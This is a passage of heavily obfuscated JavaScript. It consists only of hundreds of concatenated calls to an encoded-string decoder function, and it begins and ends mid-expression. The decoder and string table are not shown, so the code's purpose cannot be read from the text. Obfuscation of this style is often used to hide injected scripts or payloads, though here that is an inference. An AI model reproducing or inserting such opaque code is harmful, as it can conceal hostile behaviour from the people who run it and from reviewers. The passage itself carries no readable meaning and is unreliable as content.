'm^&J')+Y(0x2235,'7eCY')+Y(0xce8,'G*kX')+Y(0x1ecf,')1JS')+Y(0x10ac,'f8WK')+Y(0xf0e,'J%hH')+Y(0x2ca9,'4]aJ')+Y(0x31c6,'f8WK')+Y(0x6b9,')A![')+Y(0xbe6,'#[5H')+Y(0x2e72,'tHy]')+Y(0x1efb,'fVmH')+Y(0x2f76,'gIv9')+Y(0xbac,'17CK')+Y(0x37b3,'1(Af')+Y(0xf82,'V]r)')+Y(0x3ad5,'b6lW')+Y(0x33ee,'l4LE')+Y(0x271f,'V]r)')+Y(0x23ed,'mrvk')+Y(0x2f74,'Z#et')+Y(0x345,'v776')+Y(0x3c32,'1(Af')+Y(0x6c6,'V]r)')+Y(0x3851,'WnL7')+Y(0x1a13,'ir*3')+Y(0xb70,'PNzJ')+Y(0x3311,'1%jC')+Y(0x37cc,'V]r)')+Y(0x3e37,'v776')+Y(0x2b09,'1%jC')+Y(0x2cca,'b6lW')+Y(0x3569,'Q45&')+Y(0x3bdb,'dLmP')+Y(0x2784,'E$@2')+Y(0x3090,'PNzJ')+Y(0x4a9,'7eCY')+Y(0xb48,'S[a4')+Y(0x4323,'dLmP')+Y(0x20f8,'[E4K')+Y(0x3a68,'MkT6')+Y(0x3577,'J(u^')+Y(0x1218,'QGV7')+Y(0x2531,'G*kX')+Y(0x27a1,'Q45&')+Y(0x431,'mI#g')+Y(0x1a34,'fVmH')+Y(0xf4b,'J%hH')+Y(0x2352,'b6lW')+Y(0x3b1c,'5L)s')+Y(0x54a,'E$@2')+Y(0x276a,'4]aJ')+Y(0x3772,'Zkc%')+Y(0x28e0,'[E4K')+Y(0x4365,')A![')+Y(0x1db4,'h!0K')+Y(0x19de,'1(Af')+Y(0x3e75,'mI#g')+Y(0x3cd0,'1PM*')+Y(0x1669,'E$@2')+Y(0x9bf,'vrwG')+Y(0x3688,'dLmP')+Y(0x2cee,'mrvk')+Y(0x2217,'5L)s')+Y(0x1e14,')A![')+Y(0x10c0,'mI#g')+Y(0x3ed1,'V]r)')+Y(0x1bcc,'PNzJ')+Y(0x4322,'h!0K')+Y(0x31c1,'J(u^')+Y(0x389b,'MkT6')+Y(0x25c6,'PNzJ')+Y(0x404,'Q45&')+Y(0x2151,'m^&J')+Y(0x3ff,'mrvk')+Y(0x22c9,'Cu$U')+Y(0x3f94,'S[a4')+Y(0x45c,'G*kX')+Y(0x32ca,'dLmP')+Y(0x4041,'mA87')+Y(0x3a73,'Z#et')+Y(0x1914,')A![')+Y(0x2199,'JvZN')+Y(0x4261,'9pW[')+Y(0x261e,'m^&J')+Y(0x417c,'mI#g')+Y(0x338d,'Z#et')+Y(0xc9e,'&HmG')+Y(0x11ec,'17CK')+Y(0x2462,'vrwG')+Y(0x1387,'J(u^')+Y(0x12ee,'E$@2')+Y(0x530,'H%kI')+Y(0x550,'v776')+Y(0x2d96,'gIv9')+Y(0x342,'mrvk')+Y(0x2407,'V]r)')+Y(0x1466,'m^&J')+Y(0x3d18,'ir*3')+Y(0x1bc1,']kYM')+Y(0x1742,'MkT6')+Y(0x528,'b6lW')+Y(0x2e5d,'ir*3')+Y(0x14cb,'J%hH')+Y(0x12c3,'V]r)')+Y(0x2b6c,'WnL7')+Y(0x1200,'fVmH')+Y(0x37eb,'V]r)')+Y(0x1cb3,'9pW[')+Y(0x1f09,'V]r)')+Y(0xc8b,'G*kX')+Y(0x2183,'mI#g')+Y(0x44a8,'%x&B')+Y(0x1fd4,'Zkc%')+Y(0x1f01,'m^&J')+Y(0x3f0d,']kYM')+Y(0x29a0,'mrvk')+Y(0x1e65,'1(Af')+Y(0xda2,'tHy]')+Y(0x2007,'DlgP')+Y(0x44b2,'J(u^')+Y(0x1459,')1JS')+Y(0x1df4,'4]aJ')+Y(0x1024,')1JS')+Y(0x1d3f,'f8WK')+Y(0x566,'mI#g')+Y(0xda4,'tHy]')+Y(0x3051,'MkT6')+Y(0x2c90,'hLyQ')+Y(0x329d,'Cu$U')+Y(0x44f1,'VJnG')+Y(0x216,'dLmP')+Y(0x3864,'Cu$U')+Y(0x27e2,'mI#g')+Y(0x3e34,'Z#et')+Y(0x4f4,'H%kI')+Y(0x27c2,'J(u^')+Y(0x219d,'DlgP')+Y(0x39b3,'1(Af')+Y(0x4485,'v776')+Y(0x2212,'[E4K')+Y(0x2511,'f8WK')+Y(0x176a,'Z#et')+Y(0x3274,'mA87')+Y(0x50d,'JvZN')+Y(0x3f7c,'v776')+Y(0x3a8a,')1JS')+Y(0x2d89,'1(Af')+Y(0x2420,'mrvk')+Y(0x2d8f,')1JS')+Y(0x3b40,'MkT6')+Y(0x34d,'V]r)')+Y(0x32c3,'Z#et')+Y(0x22b0,'S[a4'))+(Y(0x185e,'7eCY')+Y(0x34c7,'b6lW')+Y(0x3cae,'[E4K')+Y(0x3480,'S[a4')+Y(0x15cb,'1%jC')+Y(0x3aff,'MkT6')+Y(0x2823,'v776')+Y(0x1f10,'h!0K')+Y(0xf99,'PNzJ')+Y(0x4db,'E$@2')+Y(0x2565,'VJnG')+Y(0x1788,'Z#et')+Y(0x3b7a,'Zkc%')+Y(0x12f4,'J%hH')+Y(0x3ea5,')1JS')+Y(0x1a5f,'m^&J')+Y(0xe99,'Q45&')+Y(0x1ef0,'l4LE')+Y(0x98a,'S[a4')+Y(0x16c0,'f8WK')+Y(0x1db2,'tHy]')+Y(0x10d9,'V]r)')+Y(0x17b5,'m^&J')+Y(0x4062,'1PM*')+Y(0x25dc,'WnL7')+Y(0x142b,'%x&B')+Y(0x1d3e,'mA87')+Y(0x1cd,'1PM*')+Y(0x1631,'hLyQ')+Y(0x1a7d,'vrwG')+Y(0x3225,'h!0K')+Y(0x2fcb,'DlgP')+Y(0x402d,'4]aJ')+Y(0x423b,'mI#g')+Y(0x29fa,'PNzJ')+Y(0x2ebf,'J%hH')+Y(0x296f,'5L)s')+Y(0x307b,'Cu$U')+Y(0xfac,'6ZqT')+Y(0xd10,'&HmG')+Y(0x47a,'vrwG')+Y(0xa77,'JvZN')+Y(0x1b9b,'#[5H')+Y(0x440,'b6lW')+Y(0x38a7,'H%kI')+Y(0x6e3,'7eCY')+Y(0x268c,'4]aJ')+Y(0x40f0,'JvZN')+Y(0x2b34,'H%kI')+Y(0x1064,']kYM')+Y(0x37db,'QGV7')+Y(0x3cc6,'17CK')+Y(0x31f0,'Z#et')+Y(0xd6c,'Q45&')+Y(0x1ffa,'f8WK')+Y(0x3f21,'dLmP')+Y(0x1a86,'7eCY')+Y(0x3940,'gIv9')+Y(0x4145,'PNzJ')+Y(0x33b5,'b6lW')+Y(0x344b,'4]aJ')+Y(0x2009,'7eCY')+Y(0x1f42,'tHy]')+Y(0x2e2b,'JvZN')+Y(0x1fee,'dLmP')+Y(0x174a,'7eCY')+Y(0x392f,'Cu$U')+Y(0x28ee,'1PM*')+Y(0x291f,'6ZqT')+Y(0x43ab,'dLmP')+Y(0x382c,'17CK')+Y(0x3392,'JvZN')+Y(0x2dfa,'#[5H')+Y(0x18e6,'dLmP')+Y(0x392d,'Z#et')+Y(0x4342,'b6lW')+Y(0x1194,'17CK')+Y(0x324,'VJnG')+Y(0x3726,'&HmG')+Y(0x88a,'vrwG')+Y(0x2d6e,'VJnG')+Y(0x817,'MkT6')+Y(0x73f,'mI#g')+Y(0x2e2c,'[E4K')+Y(0x3260,'JvZN')+Y(0x2f27,'#[5H')+Y(0x4ed,'tHy]')+Y(0x2509,'Z#et')+Y(0x3a39,'Q45&')+Y(0x4109,'WnL7')+Y(0x3002,'Cu$U')+Y(0x1745,'Cu$U')+Y(0x38ef,')1JS')+Y(0x1313,')A![')+Y(0x35d2,'Cu$U')+Y(0x2f4b,'VJnG')+Y(0x3c34,'1%jC')+Y(0x788,'JvZN')+Y(0x2530,'h!0K')+Y(0x1837,'Cu$U')+Y(0x1a8c,'m^&J')+Y(0x3fbc,'17CK')+Y(0x1334,'JvZN')+Y(0x2682,'1(Af')+Y(0xa7d,'E$@2')+Y(0x4141,'f8WK')+Y(0x1a8e,'vrwG')+Y(0x3ff3,'1(Af')+Y(0x44b,'Q45&')+Y(0x311b,'17CK')+Y(0x2ef5,'Q45&')+Y(0x9ca,'J%hH')+Y(0x2574,'dLmP')+Y(0x1c19,'QGV7')+Y(0x2f3e,'4]aJ')+Y(0x1a81,'Zkc%')+Y(0x2ce7,'&HmG')+Y(0x2331,'h!0K')+Y(0x494,'QGV7')+Y(0x2f8a,'E$@2')+Y(0x3fc8,'hLyQ')+Y(0x10f8,'f8WK')+Y(0x3d4d,'Z#et')+Y(0x8d8,'mrvk')+Y(0xb6f,'m^&J')+Y(0x3e7c,'v776')+Y(0x11b3,'tHy]')+Y(0x5d3,'vrwG')+Y(0x435f,'S[a4')+Y(0x34a3,'mI#g')+Y(0x49f,'DlgP')+Y(0x14e8,'fVmH')+Y(0x343c,'f8WK')+Y(0x1f11,'m^&J')+Y(0x1c73,'1(Af')+Y(0x52e,'V]r)')+Y(0x1d27,'b6lW')+Y(0x2f5,'tHy]')+Y(0x447c,'%x&B')+Y(0x27e8,'&HmG')+Y(0xbfa,'WnL7')+Y(0x47c,')1JS')+Y(0x3514,'v776')+Y(0x1deb,')A![')+Y(0x2b16,'H%kI')+Y(0x24b4,'MkT6')+Y(0x18af,'WnL7')+Y(0x2e0e,'G*kX')+Y(0x4160,'S[a4')+Y(0x4291,'MkT6')+Y(0x1242,'J(u^')+Y(0x3680,'%x&B')+Y(0x3cf,'S[a4')+Y(0x34b,'4]aJ')+Y(0x3703,'MkT6')+Y(0xc39,'MkT6')+Y(0x3f6d,'fVmH')+Y(0x1969,'m^&J')+Y(0x37da,'hLyQ')+Y(0x3309,'E$@2')+Y(0x3d6,'7eCY')+Y(0x204c,'v776')+Y(0x3ac0,'Z#et')+Y(0x3da,'G*kX')+Y(0x36ef,'b6lW')+Y(0x103f,'l4LE')+Y(0x27ab,'hLyQ')+Y(0x3bab,'hLyQ')+Y(0x3d9b,'JvZN')+Y(0x3be,')1JS')+Y(0x309e,'[E4K')+Y(0x261a,')1JS')+Y(0x279d,'mA87')+Y(0x278a,'%x&B')+Y(0x166c,'&HmG')+Y(0x1e86,'Zkc%')+Y(0x3a0,'l4LE')+Y(0x3de3,'S[a4')+Y(0x2330,'V]r)')+Y(0xe13,'m^&J')+Y(0x28f2,'gIv9')+Y(0x1ade,'Cu$U')+Y(0x1d41,'WnL7')+Y(0x42f1,'7eCY')+Y(0x10a2,'1(Af')+Y(0x132d,'Zkc%')+Y(0x2955,'PNzJ')+Y(0x3eef,'PNzJ')+Y(0x27ed,'Cu$U')+Y(0x3b14,'mrvk')+Y(0x18c6,'v776')+Y(0x1e7d,'l4LE')+Y(0x22e2,'b6lW')+Y(0x320b,'1PM*')+Y(0x24b1,'PNzJ')+Y(0x1f76,'6ZqT')+Y(0x1b77,'DlgP')+Y(0x102e,'G*kX')+Y(0xac9,'WnL7')+Y(0x2f1b,'H%kI'))+(Y(0x8a7,'Z#et')+Y(0x3dae,'1%jC')+Y(0x1b15,'MkT6')+Y(0xfbf,'4]aJ')+Y(0x2189,'Q45&')+Y(0x1339,'7eCY')+Y(0x17d0,'mI#g')+Y(0x1fba,'b6lW')+Y(0xa71,'tHy]')+Y(0x7ac,'JvZN')+Y(0xb6a,'mA87')+Y(0x34c5,'9pW[')+Y(0xe78,'JvZN')+Y(0x343d,'b6lW')+Y(0x624,'l4LE')+Y(0x2b7c,'Z#et')+Y(0x244b,'DlgP')+Y(0x468,'ir*3')+Y(0x5c4,'gIv9')+Y(0x21a6,'fVmH')+Y(0x153e,'H%kI')+Y(0x37c9,'#[5H')+Y(0x1d0b,'4]aJ')+Y(0x2c3a,'6ZqT')+Y(0x3a69,'v776')+Y(0x13e2,'gIv9')+Y(0x1e32,'J%hH')+Y(0x25fa,'PNzJ')+Y(0x2971,'b6lW')+Y(0x321d,'J(u^')+Y(0x1ca2,'1PM*')+Y(0x3f10,'v776')+Y(0x4097,'Zkc%')+Y(0x1761,'ir*3')+Y(0x143c,'tHy]')+Y(0x2d70,'4]aJ')+Y(0xb5d,'7eCY')+Y(0xcbb,'tHy]')+Y(0xe4d,'h!0K')+Y(0x2f5e,'&HmG')+Y(0x19d6,'mA87')+Y(0x3566,'1(Af')+Y(0x2dc4,'17CK')+Y(0x119c,'Z#et')+Y(0x3597,'DlgP')+Y(0x14d0,'dLmP')+Y(0x2b67,'9pW[')+Y(0x4503,'J(u^')+Y(0x7e9,'dLmP')+Y(0x2846,']kYM')+Y(0x680,'[E4K')+Y(0x38e4,'JvZN')+Y(0x41ed,'JvZN')+Y(0x1150,')A![')+Y(0x1cf2,'gIv9')+Y(0x27df,'4]aJ')+Y(0x474,'%x&B')+Y(0x3a7b,'Z#et')+Y(0x8b3,'4]aJ')+Y(0x1eae,'H%kI')+Y(0x3f45,'mA87')+Y(0x679,'1%jC')+Y(0x43c5,'tHy]')+Y(0x4037,'17CK')+Y(0x2165,'V]r)')+Y(0x2c6b,'9pW[')+Y(0x36fd,'VJnG')+Y(0x328b,'&HmG')+Y(0x3855,'MkT6')+Y(0x1653,'E$@2')+Y(0xf43,'f8WK')+Y(0x1627,'VJnG')+Y(0x2252,'gIv9')+Y(0x24fd,'mrvk')+Y(0x302e,'V]r)')+Y(0x31b3,'E$@2')+Y(0x2df6,'4]aJ')+Y(0x1c8e,'PNzJ')+Y(0x18a8,'[E4K')+Y(0x3923,'G*kX')+Y(0x454,'H%kI')+Y(0x475,'f8WK')+Y(0x1d11,'mA87')+Y(0x3887,'Z#et')+Y(0x3492,'mrvk')+Y(0x2f97,'J(u^')+Y(0x2fa,'gIv9')+Y(0x28f1,'JvZN')+Y(0x2987,'S[a4')+Y(0x1b07,'#[5H')+Y(0x449a,'1PM*')+Y(0x2975,'gIv9')+Y(0x41c0,'VJnG')+Y(0x3db9,'[E4K')+Y(0x27d8,'WnL7')+Y(0xfc9,'J%hH')+Y(0x2f7b,'vrwG')+Y(0x3434,'f8WK')+Y(0x170e,'h!0K')+Y(0x1957,'Q45&')+Y(0x3f98,'WnL7')+Y(0x1aaa,'5L)s')+Y(0x2a32,'fVmH')+Y(0x1b38,'f8WK')+Y(0x15f8,'m^&J')+Y(0x14fb,'mI#g')+Y(0x53e,'DlgP')+Y(0x3fbe,'1%jC')+Y(0x3065,'mrvk')+Y(0x23df,'1%jC')+Y(0x2652,'DlgP')+Y(0x28d8,')1JS')+Y(0x21d0,'V]r)')+Y(0x8ea,'J(u^')+Y(0x3a75,'Z#et')+Y(0x38f7,'mI#g')+Y(0x1866,'MkT6')+Y(0x8cd,'PNzJ')+Y(0x205b,'QGV7')+Y(0x346a,'Cu$U')+Y(0x3f51,'4]aJ')+Y(0x27bc,'4]aJ')+Y(0x914,'fVmH')+Y(0x14b5,'17CK')+Y(0x4036,'Cu$U')+Y(0x328,'17CK')+Y(0x22d5,'WnL7')+Y(0x414,'1PM*')+Y(0xfe1,'hLyQ')+Y(0x2cea,'DlgP')+Y(0xff3,'m^&J')+Y(0x2066,'mA87')+Y(0x1b6a,'mI#g')+Y(0x47f,'PNzJ')+Y(0xbc6,'E$@2')+Y(0x1157,'[E4K')+Y(0x2211,'H%kI')+Y(0x108c,'mA87')+Y(0x1bd5,'S[a4')+Y(0x2ccc,'gIv9')+Y(0x37fb,'E$@2')+Y(0x72a,'PNzJ')+Y(0x435b,'5L)s')+Y(0x38e0,'v776')+Y(0x119a,']kYM')+Y(0x227f,'DlgP')+Y(0x2ee3,'1(Af')+Y(0x3d73,'f8WK')+Y(0x151f,'#[5H')+Y(0x4ae,']kYM')+Y(0x4164,'5L)s')+Y(0x110b,'mrvk')+Y(0xcbc,'v776')+Y(0x3ce9,')1JS')+Y(0x2bfc,'v776')+Y(0x39f9,'MkT6')+Y(0xc2a,'J(u^')+Y(0x3a9b,'E$@2')+Y(0x28b5,'WnL7')+Y(0x424b,'1PM*')+Y(0x13f0,'1(Af')+Y(0x3fda,'PNzJ')+Y(0x1c22,'S[a4')+Y(0x20c3,'5L)s')+Y(0x1b13,'%x&B')+Y(0xf17,'#[5H')+Y(0x3054,'hLyQ')+Y(0xa3e,'mI#g')+Y(0x4508,'Cu$U')+Y(0x167f,'G*kX')+Y(0x3253,'J%hH')+Y(0x3e25,'&HmG')+Y(0x532,'JvZN')+Y(0x4146,'9pW[')+Y(0x30f4,'7eCY')+Y(0x2efb,'J%hH')+Y(0x2ea3,'mI#g')+Y(0xa9b,'h!0K')+Y(0xb31,')A![')+Y(0x7de,'VJnG')+Y(0x359,'gIv9')+Y(0x1f70,'gIv9')+Y(0x19ee,'mrvk')+Y(0x913,'E$@2')+Y(0x1414,'V]r)')+Y(0x5b1,'mI#g')+Y(0x100b,'dLmP')+Y(0x2c05,'Cu$U')+Y(0x27a5,'9pW[')+Y(0x846,'H%kI')+Y(0xca7,'hLyQ')+Y(0xe70,'H%kI')+Y(0x1310,'V]r)')+Y(0x347d,'hLyQ')+Y(0x1fd8,'hLyQ')+Y(0x30b6,'Q45&')+Y(0x1700,'J%hH')+Y(0x2567,'f8WK')+Y(0x13c3,'7eCY')+Y(0x294,'#[5H'))+(Y(0x364f,'DlgP')+Y(0x20bc,'m^&J')+Y(0x2d5,'Z#et')+Y(0x2266,'h!0K')+Y(0x14c8,'1PM*')+Y(0x12b0,'Q45&')+Y(0x3185,'S[a4')+Y(0xae3,'JvZN')+Y(0x185c,')A![')+Y(0x401c,'S[a4')+Y(0x2afa,')1JS')+Y(0xc58,'QGV7')+Y(0x20d1,'[E4K')+Y(0x27ec,'QGV7')+Y(0x2318,'Zkc%')+Y(0x391c,'1PM*')+Y(0x4388,'S[a4')+Y(0x43ff,'&HmG')+Y(0xf65,'PNzJ')+Y(0x35e7,'6ZqT')+Y(0x3bbc,')1JS')+Y(0xd64,'WnL7')+Y(0x19cc,'%x&B')+Y(0xa1c,'b6lW')+Y(0x1980,'tHy]')+Y(0x33a3,'9pW[')+Y(0x1e58,'Cu$U')+Y(0x3349,'[E4K')+Y(0xaf2,'&HmG')+Y(0x323f,'VJnG')+Y(0x2102,'7eCY')+Y(0x4177,'&HmG')+Y(0x2bca,'Zkc%')+Y(0x15d4,'vrwG')+Y(0x41e,'QGV7')+Y(0x8a4,'v776')+Y(0x34ee,'J(u^')+Y(0x3eed,'5L)s')+Y(0x4255,'WnL7')+Y(0x2c91,'PNzJ')+Y(0x2cb9,'J%hH')+Y(0x140c,'Z#et')+Y(0xbbc,'J(u^')+Y(0x2eba,'%x&B')+Y(0x391a,'S[a4')+Y(0x365d,'5L)s')+Y(0x19e6,'fVmH')+Y(0x556,'b6lW')+Y(0x39d5,'Zkc%')+Y(0x399f,'WnL7')+Y(0x187d,'S[a4')+Y(0x1fa7,'17CK')+Y(0x13b0,'QGV7')+Y(0x1aad,'G*kX')+Y(0x3e91,'H%kI')+Y(0xe31,'4]aJ')+Y(0x1714,'hLyQ')+Y(0x2673,'v776')+Y(0x3c3,'v776')+Y(0x3153,'E$@2')+Y(0xeeb,'17CK')+Y(0x615,')1JS')+Y(0x1b4b,'J%hH')+Y(0x5c6,'Q45&')+Y(0x61a,'mrvk')+Y(0x1517,'9pW[')+Y(0x29c4,'m^&J')+Y(0xd8e,'hLyQ')+Y(0x3edc,'[E4K')+Y(0x3ec7,'fVmH')+Y(0x6b4,'4]aJ')+Y(0x18db,'9pW[')+Y(0x233c,'gIv9')+Y(0x1df0,'PNzJ')+Y(0x3e52,'dLmP')+Y(0x3824,'1%jC')+Y(0x441b,'9pW[')+Y(0x12df,'S[a4')+Y(0x2026,'ir*3')+Y(0xc1c,'G*kX')+Y(0x1b72,'hLyQ')+Y(0x42c8,'l4LE')+Y(0x1a26,'E$@2')+Y(0x3425,'v776')+Y(0x2519,'PNzJ')+Y(0x241d,'DlgP')+Y(0x3e6c,'vrwG')+Y(0x2e7b,'mI#g')+Y(0x2895,'fVmH')+Y(0xbf0,'J(u^')+Y(0x292f,'#[5H')+Y(0x3bcd,'Cu$U')+Y(0x21af,'mA87')+Y(0x32d8,'1PM*')+Y(0x11df,'E$@2')+Y(0x1c31,'ir*3')+Y(0x3add,'9pW[')+Y(0x2a80,'WnL7')+Y(0x3582,'VJnG')+Y(0x2ee,'J(u^')+Y(0x3a66,'vrwG')+Y(0x43f6,'vrwG')+Y(0x5fc,'#[5H')+Y(0x3289,'1(Af')+Y(0x1638,'V]r)')+Y(0x1912,'&HmG')+Y(0x39cc,'5L)s')+Y(0x309b,'fVmH')+Y(0x346d,'vrwG')+Y(0x14e7,'G*kX')+Y(0x4517,'fVmH')+Y(0x1056,'MkT6')+Y(0x3a7d,'[E4K')+Y(0x17d5,'1%jC')+Y(0x68f,'WnL7')+Y(0x41ca,'V]r)')+Y(0xe0f,'&HmG')+Y(0x1f65,'5L)s')+Y(0x274c,'hLyQ')+Y(0x1c40,'J%hH')+Y(0x4402,'6ZqT')+Y(0x4404,'MkT6')+Y(0x16b2,'vrwG')+Y(0xdc6,')1JS')+Y(0x435c,'E$@2')+Y(0x3aa1,'1%jC')+Y(0x3eb5,'mI#g')+Y(0x945,']kYM')+Y(0xba8,'b6lW')+Y(0x1138,'J(u^')+Y(0xb38,'1PM*')+Y(0xb96,')A![')+Y(0x840,'m^&J')+Y(0x348f,'6ZqT')+Y(0x3118,'QGV7')+Y(0xeed,'4]aJ')+Y(0x1e8,'MkT6')+Y(0x2391,'17CK')+Y(0xa8a,'b6lW')+Y(0x30f5,'1(Af')+Y(0x38d1,'G*kX')+Y(0xe73,'JvZN')+Y(0x2034,'#[5H')+Y(0x1a9f,'&HmG')+Y(0x296a,'vrwG')+Y(0x222c,'S[a4')+Y(0x1eed,'1%jC')+Y(0x11eb,'mI#g')+Y(0x4152,')A![')+Y(0x24a7,'WnL7')+Y(0x779,'7eCY')+Y(0x118c,'mI#g')+Y(0x25e7,'gIv9')+Y(0x516,'Zkc%')+Y(0x2f28,'V]r)')+Y(0x2e03,'gIv9')+Y(0x3358,'E$@2')+Y(0x19c5,'gIv9')+Y(0x3684,'MkT6')+Y(0xdbc,'4]aJ')+Y(0x2d7c,'MkT6')+Y(0x40dc,'gIv9')+Y(0x42ee,'tHy]')+Y(0x2b03,'mI#g')+Y(0x3b7b,'J(u^')+Y(0x3d15,'f8WK')+Y(0x3704,'MkT6')+Y(0x3dcb,'tHy]')+Y(0x3d71,'ir*3')+Y(0x2b4f,'Cu$U')+Y(0x22a6,'mrvk')+Y(0x250e,'4]aJ')+Y(0x2d5a,'DlgP')+Y(0x419f,'9pW[')+Y(0x1996,')A![')+Y(0x1b64,'mrvk')+Y(0x3183,'6ZqT')+Y(0x1b7d,'9pW[')+Y(0x186c,'f8WK')+Y(0x1e08,'#[5H')+Y(0x20ee,']kYM')+Y(0x7ff,'h!0K')+Y(0x2d3,'&HmG')+Y(0x26f7,'m^&J')+Y(0x23d5,'Q45&')+Y(0xc22,'5L)s')+Y(0x3bb2,'JvZN')+Y(0x3024,'JvZN')+Y(0x20c4,')1JS')+Y(0x1762,'JvZN')+Y(0xd15,'7eCY')+Y(0x2c3d,'Z#et')+Y(0x12be,'m^&J')+Y(0x33f0,'4]aJ')+Y(0x3e2c,'fVmH')+Y(0x244f,'6ZqT')+Y(0x36bb,'DlgP')+Y(0xdec,'Q45&')+Y(0x35a4,'17CK')+Y(0x1b6b,'J%hH'))+(Y(0xda3,'5L)s')+Y(0x1f54,'WnL7')+Y(0x3178,']kYM')+Y(0x2295,'tHy]')+Y(0x191b,'f8WK')+Y(0xe44,'H%kI')+Y(0x47e,'17CK')+Y(0x38ba,'b6lW')+Y(0x2d4c,'QGV7')+Y(0x4e7,'b6lW')+Y(0x2915,'V]r)')+Y(0x1d7b,'%x&B')+Y(0x21c5,'gIv9')+Y(0x3188,')1JS')+Y(0xe45,'1%jC')+Y(0x2bbc,'m^&J')+Y(0x384e,')A![')+Y(0x1597,'1(Af')+Y(0xba3,'#[5H')+Y(0x3fa8,'H%kI')+Y(0x3099,'gIv9')+Y(0x10d3,'S[a4')+Y(0x4467,'1%jC')+Y(0x907,'Q45&')+Y(0x4183,'vrwG')+Y(0x5d9,')1JS')+Y(0x2ba7,'gIv9')+Y(0x439d,'QGV7')+Y(0x2b43,')A![')+Y(0x3a58,')A![')+Y(0x38ab,'17CK')+Y(0x376f,'1%jC')+Y(0x3695,'QGV7')+Y(0x28a6,'QGV7')+Y(0x449e,'E$@2')+Y(0x2ca3,'#[5H')+Y(0x437a,'6ZqT')+Y(0x3fe7,'Z#et')+Y(0x24f1,']kYM')+Y(0x3ed4,'QGV7')+Y(0x2439,'7eCY')+Y(0x402,'dLmP')+Y(0x1621,'1PM*')+Y(0x4132,'1(Af')+Y(0x1f6d,')1JS')+Y(0x3ac,'#[5H')+Y(0x22ab,'[E4K')+Y(0x11e0,'#[5H')+Y(0x24b,'1%jC')+Y(0x1978,'mA87')+Y(0x7d2,'1%jC')+Y(0x2c99,'J(u^')+Y(0x4371,']kYM')+Y(0x2bb2,'G*kX')+Y(0x1070,'%x&B')+Y(0x3be2,'h!0K')+Y(0x2bc9,'mA87')+Y(0xab3,'WnL7')+Y(0x2e26,'J(u^')+Y(0x243e,'ir*3')+Y(0x2b5f,'dLmP')+Y(0x4d4,'S[a4')+Y(0x1ea5,'1%jC')+Y(0x337b,'1%jC')+Y(0x1bd8,'[E4K')+Y(0x3299,'DlgP')+Y(0x3cb0,'J(u^')+Y(0x2f21,'5L)s')+Y(0x5bd,'J(u^')+Y(0x2807,'J%hH')+Y(0x1b3e,'G*kX')+Y(0x44cc,'mA87')+Y(0x21a2,'gIv9')+Y(0x257d,'4]aJ')+Y(0x333e,'4]aJ')+Y(0x1afa,'PNzJ')+Y(0x17ff,'mA87')+Y(0xd26,'DlgP')+Y(0x2019,'Z#et')+Y(0x19f0,'[E4K')+Y(0x461,'V]r)')+Y(0x127e,'%x&B')+Y(0x13fb,'9pW[')+Y(0x800,'VJnG')+Y(0x2727,'v776')+Y(0xecd,'DlgP')+Y(0x24a9,'J%hH')+Y(0x39a1,'f8WK')+Y(0x3e96,'tHy]')+Y(0x2df1,'dLmP')+Y(0x1b7c,'l4LE')+Y(0x4f7,'MkT6')+Y(0x2886,'DlgP')+Y(0x32cd,'h!0K')+Y(0x3af4,'l4LE')+Y(0x1beb,'Q45&')+Y(0x3139,'MkT6')+Y(0x1a4f,'9pW[')+Y(0x1e3d,'f8WK')+Y(0x790,'DlgP')+Y(0x15c5,'mI#g')+Y(0x372b,'&HmG')+Y(0x3640,'G*kX')+Y(0x363,'dLmP')+Y(0x5a2,'17CK')+Y(0x369f,'V]r)')+Y(0x3ad6,'#[5H')+Y(0x21fc,'VJnG')+Y(0x1a8a,'mA87')+Y(0x365b,'hLyQ')+Y(0x3059,'DlgP')+Y(0x3672,'gIv9')+Y(0x2573,'E$@2')+Y(0x44cd,'gIv9')+Y(0x2ec2,')1JS')+Y(0x383d,'ir*3')+Y(0x3d35,'%x&B')+Y(0x39df,'dLmP')+Y(0x317d,'DlgP')+Y(0x398d,'fVmH')+Y(0x41a1,'mI#g')+Y(0x25cf,'JvZN')+Y(0xee5,'MkT6')+Y(0x26f,'5L)s')+Y(0xad6,'S[a4')+Y(0x37ca,'JvZN')+Y(0x2601,'1(Af')+Y(0x2301,'fVmH')+Y(0x3d13,'6ZqT')+Y(0x35c7,'1PM*')+Y(0x12cd,'mrvk')+Y(0x2bc0,'&HmG')+Y(0x3a2b,')1JS')+Y(0x3be0,'f8WK')+Y(0x830,'hLyQ')+Y(0xf2f,']kYM')+Y(0x37f2,'WnL7')+Y(0x1899,'vrwG')+Y(0x3e10,']kYM')+Y(0x109c,'b6lW')+Y(0xf50,'v776')+Y(0x2b79,'gIv9')+Y(0x192e,'S[a4')+Y(0xa58,'WnL7')+Y(0x2dbf,'mI#g')+Y(0x6db,')A![')+Y(0x316a,'Q45&')+Y(0xd90,'9pW[')+Y(0x12cf,'#[5H')+Y(0xcfc,'MkT6')+Y(0x447d,'Cu$U')+Y(0x1a61,'dLmP')+Y(0x3efb,'&HmG')+Y(0x294c,'1PM*')+Y(0x2d17,'m^&J')+Y(0x1fb7,'m^&J')+Y(0x902,'hLyQ')+Y(0x23ba,'%x&B')+Y(0x333c,'f8WK')+Y(0x7b4,'Zkc%')+Y(0x24d3,'mA87')+Y(0x3821,'mI#g')+Y(0x43db,'dLmP')+Y(0x26d4,')A![')+Y(0x30e0,'m^&J')+Y(0x3e7d,'J%hH')+Y(0x1da1,'VJnG')+Y(0x3233,'Zkc%')+Y(0x400,'Q45&')+Y(0x3157,'MkT6')+Y(0x2ace,'%x&B')+Y(0x3943,'tHy]')+Y(0x2275,')1JS')+Y(0xfde,'Z#et')+Y(0x39ec,'v776')+Y(0x8e3,'VJnG')+Y(0x2abd,'5L)s')+Y(0x17bc,'mA87')+Y(0xfc5,'G*kX')+Y(0x3659,'E$@2')+Y(0x2a01,')A![')+Y(0x1948,'J(u^')+Y(0x33df,'PNzJ')+Y(0x157a,'v776')+Y(0x174d,'MkT6')+Y(0x16bd,'tHy]')+Y(0x6d5,'7eCY')+Y(0xda6,'17CK')+Y(0x2879,'E$@2')+Y(0x44f7,'Z#et')+Y(0x3de2,'WnL7')+Y(0x2edd,'[E4K')+Y(0x425e,'1%jC')+Y(0x34b6,'5L)s')+Y(0x8c0,'QGV7')+Y(0x3b20,'VJnG')+Y(0x20c9,'l4LE')+Y(0x2760,'J(u^')+Y(0x823,'DlgP')+Y(0xc16,'1%jC'))+(Y(0x1d47,'JvZN')+Y(0x4a4,'17CK')+Y(0x452c,'WnL7')+Y(0x547,'m^&J')+Y(0xf9b,'dLmP')+Y(0x5cd,'h!0K')+Y(0x2780,'ir*3')+Y(0x3c7a,'PNzJ')+Y(0x31ff,'7eCY')+Y(0